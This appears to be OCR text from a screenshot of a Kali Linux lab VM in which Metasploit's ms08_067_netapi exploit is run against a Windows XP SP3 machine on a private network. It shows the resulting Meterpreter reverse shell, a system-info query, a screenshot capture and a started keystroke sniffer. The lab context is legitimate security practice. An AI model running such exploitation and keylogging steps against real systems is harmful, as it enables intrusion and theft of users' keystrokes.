 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 7:11
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 -> 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idlerime
[-] Unknown command: idlerime
meterpreter > idletime
User has been idle for: 13 secs
meterpreter > screenshot
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
kali@kali: ~
File Actions Edit View Help
kali)-[~]
thunar
[sudo] password for kali:
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home
/kali/.Xauthority which is owned by kali.)
kali)-[~]
Right Control